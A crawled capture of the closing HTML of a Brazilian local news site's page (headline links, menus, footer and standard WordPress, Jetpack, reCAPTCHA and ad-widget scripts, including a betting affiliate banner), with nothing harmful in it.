            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/23/sisu-2026-quase-22-mil-vagas-sao-oferecidas-por-universidades-e-institutos-na-paraiba-inscricoes-terminam-nesta-sexta-feira/"  rel="bookmark" title="Sisu 2026: quase 22 mil vagas são oferecidas por universidades e institutos na Paraíba; inscrições terminam nesta sexta-feira">Sisu 2026: quase 22 mil vagas são oferecidas por universidades e...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:14:57-03:00" >23/01/2026 ... 08:14h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/23/policia-militar-salva-vida-de-recem-nascida-apos-engasgamento-em-teixeira/"  rel="bookmark" class="td-image-wrap " title="Polícia Militar salva vida de recém-nascida após engasgamento em Teixeira" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.29.31-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.29.31-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.29.31-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Polícia Militar salva vida de recém-nascida após engasgamento em Teixeira" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/23/policia-militar-salva-vida-de-recem-nascida-apos-engasgamento-em-teixeira/"  rel="bookmark" title="Polícia Militar salva vida de recém-nascida após engasgamento em Teixeira">Polícia Militar salva vida de recém-nascida após engasgamento em Teixeira</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:05:36-03:00" >23/01/2026 ... 08:05h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27343</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17664</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11987</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7750</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5672</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3701</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2053</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69736488d37df
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Alternar visibilidade de metadados de imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Alternar visibilidade de comentários em imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagem contém comentários."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Carregando comentários...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escreva um Comentário</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escreva um Comentário"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nome</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentário" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"17132","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "17132" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.folhapatoense.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"https://www.folhapatoense.com/wp-admin/admin-ajax.php","nonce":"80ea426796","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um Coment\u00e1rio","loading_comments":"Carregando coment\u00e1rios...","image_label":"Abrir imagem em tela cheia.","download_original":"Visualizar tamanho original \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Certifique-se de enviar algum texto com o seu coment\u00e1rio.","no_comment_email":"Informe um endere\u00e7o de e-mail para comentar.","no_comment_author":"Forne\u00e7a seu nome para comentar.","comment_post_error":"Desculpe, mas ocorreu um erro ao postar seu coment\u00e1rio. Tente novamente mais tarde.","comment_approved":"Seu coment\u00e1rio foi aprovado.","comment_unapproved":"Seu coment\u00e1rio est\u00e1 aguardando modera\u00e7\u00e3o.","camera":"C\u00e2mera","aperture":"Abertura","shutter_speed":"Velocidade do Obturador","focal_length":"Comprimento Focal","copyright":"Direito autoral","comment_registration":"0","require_name_email":"0","login_url":"https://www.folhapatoense.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F21%2Fcarro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[17132]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 2.244 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 09:07:36 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -160
content:
{"17132":64}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cYQ71Tk4F1_fhb9F4QkTdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769170061201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 438
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://afiliados.esportiva.bet/redirect?referralCode=771649",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"Esportivabet",src:"https://a.cdn789.dev/8051eb857350f77a54f8604f0d454ac4/300_esportivabet_250.jpeg"}),"/"===window.location.pathname&&e(n,{href:"https://afiliados.esportiva.bet/redirect?referralCode=771649"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();